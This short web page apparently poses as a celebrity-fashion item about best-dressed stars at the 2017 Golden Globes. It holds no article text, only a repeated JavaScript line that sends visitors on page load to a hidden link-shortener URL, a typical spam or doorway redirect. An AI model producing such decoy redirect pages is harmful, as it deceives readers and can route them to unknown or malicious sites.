
See the Best Dressed at the 2017 Golden Globes
January 9, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";